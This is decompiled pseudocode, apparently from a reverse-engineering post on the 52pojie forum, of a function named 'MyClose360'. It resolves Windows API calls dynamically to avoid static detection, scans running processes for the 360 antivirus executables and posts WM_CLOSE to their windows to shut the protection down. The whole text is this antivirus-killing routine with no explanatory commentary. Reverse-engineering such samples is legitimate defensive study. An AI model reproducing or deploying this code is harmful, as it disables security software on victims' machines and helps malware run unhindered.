 __int64 MyClose360()
{
_QWORD kernel32[2]; // [rsp+20h] [rbp-268h] BYREF
char v2[16]; // [rsp+30h] [rbp-258h] BYREF
char _360sd[16]; // [rsp+40h] [rbp-248h] BYREF
char CloseHandle[16]; // [rsp+50h] [rbp-238h] BYREF
char EnumWindows[16]; // [rsp+60h] [rbp-228h] BYREF
char _360tray[16]; // [rsp+70h] [rbp-218h] BYREF
char _360safe[16]; // [rsp+80h] [rbp-208h] BYREF
char PostMessageA[16]; // [rsp+90h] [rbp-1F8h] BYREF
char FindWindowExA[16]; // [rsp+A0h] [rbp-1E8h] BYREF
char Process32Next[16]; // [rsp+B0h] [rbp-1D8h] BYREF
char Process32First[16]; // [rsp+C0h] [rbp-1C8h] BYREF
char v12[24]; // [rsp+D0h] [rbp-1B8h] BYREF
char CreateToolhelp32Snapshot[32]; // [rsp+E8h] [rbp-1A0h] BYREF
__int64 hSnapshot; // [rsp+108h] [rbp-180h]
__int64 (__fastcall *CreateToolhelp32Snapshot_1)(__int64, _QWORD); // [rsp+110h]
unsigned int (__fastcall *Process32First_1)(__int64, tagPROCESSENTRY32 *);
void (__fastcall *EnumWindows_1)(__int64 (__fastcall *)(__int64, int), _QWORD);
__int64 (__fastcall *FindWindowExA_1)(_QWORD, _QWORD, char *, _QWORD, _QWORD, _QWORD);
__int64 HWND; // [rsp+130h] [rbp-158h]
void (__fastcall *PostMessageA_1)(__int64, __int64, _QWORD, _QWORD);
unsigned int (__fastcall *Process32Next_1)(__int64, tagPROCESSENTRY32 *);
void (__fastcall *CloseHandle_1)(__int64); // [rsp+148h] [rbp-140h]
tagPROCESSENTRY32 lppe; // [rsp+150h] [rbp-138h] BYREF
strcpy(_360tray, "360tray.exe");
strcpy(_360sd, "360sd.exe");
strcpy(_360safe, "360safe.exe");
strcpy(kernel32, "kernel32.dll");
strcpy(CreateToolhelp32Snapshot, "CreateToolhelp32Snapshot");
strcpy(Process32First, "Process32First");
strcpy(Process32Next, "Process32Next");
strcpy(CloseHandle, "CloseHandle");
strcpy(EnumWindows, "EnumWindows");
strcpy(v2, "user32.dll");
strcpy(FindWindowExA, "FindWindowExA");
FindWindowExA_1 = MyGetFunc(v2, FindWindowExA);
CreateToolhelp32Snapshot_1 = MyGetFunc(kernel32, CreateToolhelp32Snapshot);
Process32First_1 = MyGetFunc(kernel32, Process32First);
Process32Next_1 = MyGetFunc(kernel32, Process32Next);
CloseHandle_1 = MyGetFunc(kernel32, CloseHandle);
EnumWindows_1 = MyGetFunc(v2, EnumWindows);
strcpy(PostMessageA, "PostMessageA");
PostMessageA_1 = MyGetFunc(v2, PostMessageA);
hSnapshot = CreateToolhelp32Snapshot_1(2i64, 0i64);
strcpy(v12, "Q360SafeMonClass");
if ( hSnapshot != 0xFFFFFFFFFFFFFFFFui64 )
{
lppe.dwSize = 0x130;
if ( Process32First_1(hSnapshot, &lppe) )
{
do
{
if ( !MyStrCmp(_360tray, lppe.szExeFile)
|| !MyStrCmp(_360sd, lppe.szExeFile)
|| !MyStrCmp(_360safe, lppe.szExeFile) )
{
EnumWindows_1(MyEnumWindowClose, lppe.th32ProcessID);
HWND = FindWindowExA_1(0i64, 0i64, v12, 0i64, kernel32[0], kernel32[1]);
PostMessageA_1(HWND, 0x10i64, 0i64, 0i64);// WM_CLOSE
}
}
while ( Process32Next_1(hSnapshot, &lppe) );
}
CloseHandle_1(hSnapshot);
}
return 0i64;
}
吾爱破解论坛
www.52pojie.cn